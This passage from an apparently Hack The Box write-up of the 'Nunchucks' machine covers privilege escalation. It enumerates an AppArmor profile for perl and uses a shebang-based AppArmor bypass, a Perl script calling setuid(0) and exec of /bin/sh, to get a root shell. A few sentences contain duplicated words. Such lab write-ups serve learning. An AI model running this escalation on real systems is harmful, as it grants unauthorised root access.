Security-Enhanced Linux (SELinux) is a security architecture for Linux systems that allows administrators to have more control over who can access the system. It was originally developed by the United States National Security Agency (NSA) as a series of patches to the Linux kernel using Linux Security Modules (LSM). SELinux was released to the open source community in 2000, and was integrated into the upstream Linux kernel in 2003.
AppArmor supplements the traditional Unix discretionary access control (DAC) model by providing mandatory access control (MAC). It has been included in the mainline Linux kernel since version 2.6.36 and its development has been supported by Canonical since 2009. AppArmor is a Linux kernel security module that allows the system administrator to restrict the capabilities of a program. of a program. To define the restrictions, it associates a security profile to each program. This profile can be created manually or automatically. or automatically created.
apparmor.d - syntax of security profiles for AppArmor
find \-name apparmor 2>/dev/null
find \-name \*apparmor\* 2>/dev/null
find \-name \*apparmor\* 2>/dev/null | grep -vE "proc|var|share"
# --> ./etc/apparmor.d
cd ./etc/apparmor.d
ls
# --> usr.bin.perl
cat usr.bin.perl
# --> /opt/backup.pl
cat /opt/backup.pl
# --> POSIX::setuid(0);
perl /opt/backup.pl
# It works!!!
ls -l /opt/backup.pl
# Only can Read & Execute





I’m about to run out of ideas, but I search the internet for a bug for AppArmor and perl, and the search engine auto-fills me with apparmor perl bugs. At the beginning of the resources I find a very interesting one, Unable to prevent execution of shebang lines , that if I read it I see that there is the possibility of executing commands with perl, taking advantage of the shebang. Then I create a perl script that sets the uid to 0, and then run a command (open a shell sh) that will do it as the root user, I can use the GTFObins oneliner to create the script.. This way I have rooted the machine.
Shebang is, in Unix jargon, the name given to the character pair
#!This is a widely used method for scripts where the interpreter does not have the same path on all systems.
cat /opt/backup.pl
--> #!/usr/bin/perl
cd /dev/shm
touch privilege_escalation.pl
nano !$
chmod +x !$
./privilege_escalation.pl
privilege_escalation.pl
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh";



I can say that I had a lot of fun with this box, the vulnerabilities were not complex, but as always it leaves a lot of teaching to increase the skill needed to be a good hacker. It’s time to kill the machine and hope that the next box will be the same or maybe even more entertaining.
./htbExplorer -k Nunchucks